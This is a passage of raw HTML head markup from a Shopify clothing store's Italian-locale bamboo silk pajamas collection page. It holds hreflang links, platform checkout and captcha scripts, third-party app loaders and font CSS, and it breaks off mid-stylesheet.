<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/collections/bamboo-silk-pajamas">
<link rel="alternate" type="application/json+oembed" href="https://crescentt.com/it-int/collections/bamboo-silk-pajamas.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=it-US&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"USD","rate":"0.722836"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/it-int/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DXGljDCh.it.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dby6QE3M.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DXGljDCh.it.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dby6QE3M.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CuycFFQA.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BNG5oyTN.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js"],"shop-button":["modules/v2/client.shop-button_CYDCs7np.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CIyZw0nM.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CcSAlF98.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BX7Boar6.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_9H--u2Oq.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js"],"pay-button":["modules/v2/client.pay-button_Dij3AEMZ.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.it.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DXGljDCh.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CQ3q_nN6.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BnxtNv5b.it.esm.js","modules/v2/client.shop-login-button_CQ3q_nN6.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CKlpbIAZ.it.esm.js","modules/v2/client.shop-login-button_CQ3q_nN6.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BatGhs6N.it.esm.js","modules/v2/client.shop-login-button_CQ3q_nN6.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Drfnypl_.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"lead-capture":["modules/v2/client.lead-capture_C77H9ivN.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B3EdBKL4.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"shop-login":["modules/v2/client.shop-login_CkabS-Xl.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BgXoyFHX.it.esm.js","modules/v2/chunk.common_Dby6QE3M.esm.js","modules/v2/chunk.modal_D1Buujso.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"5e481e47-f991-4270-9dcf-dd97a3045553-1768941448","pageurl":"crescentt.com\/it-int\/collections\/bamboo-silk-pajamas","u":"08a1b1da6125","p":"collection","rtyp":"collection","rid":271621587049};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

